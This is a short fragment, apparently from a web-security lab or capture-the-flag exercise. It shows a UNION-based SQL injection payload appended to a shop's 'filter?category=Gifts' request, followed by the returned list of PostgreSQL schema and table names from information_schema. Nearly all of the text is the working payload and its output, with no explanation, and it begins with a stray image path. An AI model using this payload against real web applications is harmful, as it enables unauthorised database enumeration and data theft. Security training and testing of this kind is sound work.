 'filter?category=Gifts' UNION SELECT table_schema,table_name FROM information_schema.tables-- qwe
1
m
pg_catalog
pg_opclass
pg_catalog
pg_ts_parser
information_schema
usage_privileges
information_schema
collation_character_set_applicability
pg_catalog
pg_statio_all_indexes
pg_catalog
pg_stat_gssapi
pg_catalog
pg_stat_wal_receiver
pg_catalog
pg_stat_user_indexes
information_schema
attributes
pg_catalog
pg_publication_rel
pg_catalog
pg_stat_subscription
information_schema
view_column_usage